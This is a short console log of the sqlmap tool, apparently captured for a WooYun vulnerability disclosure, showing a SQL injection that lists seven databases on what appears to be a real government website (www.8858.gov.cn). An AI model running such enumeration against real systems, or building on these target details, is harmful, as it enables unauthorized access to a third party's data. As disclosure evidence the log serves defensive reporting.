 sqlmap
[10:22:01] [WARNING] reflective value(s) found and filtering out
[10:22:01] [INFO] the SQL query used returns 7 entries
[10:22:01] [INFO] resumed: information_schema
[10:22:01] [INFO] resumed: lascp
[10:22:01] [INFO] resumed: my_oa
[10:22:01] [INFO] resumed: mysql
[10:22:01] [INFO] resumed: td_oa
[10:22:01] [INFO] resumed: test
[10:22:01] [INFO] resumed: zhongxiaoshangmao
available databases [7]:
[*] information_schema
[*] lascp
[*] my_oa
[*] mysql
[*] td_oa
[*] test
[*] zhongxiaoshangmao
[10:22:01] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.8858.gov.cn'
[*] shutting down at 10:22:01
www.wooyun.org
C:\Python27\sqlmap>_